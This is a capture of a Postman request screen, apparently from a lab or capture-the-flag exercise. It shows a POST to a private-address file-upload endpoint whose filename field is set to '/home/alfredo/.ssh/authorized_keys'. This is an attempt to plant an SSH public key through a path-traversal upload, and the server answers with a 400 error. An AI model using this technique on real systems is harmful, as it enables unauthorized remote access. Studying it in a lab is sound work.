 http://192.168.197.249:33414/file-upload
Save
POST
http://192.168.197.249:33414/file-upload
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
file upload_key_pub.txt
filename /home/alfredo/.ssh/authorized_keys
Key Value Description
Body Cookies Headers (5) Test Results Status: 400 BAD REQUEST Time: 95 ms Size: 220 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "No filename part in the request"
3 }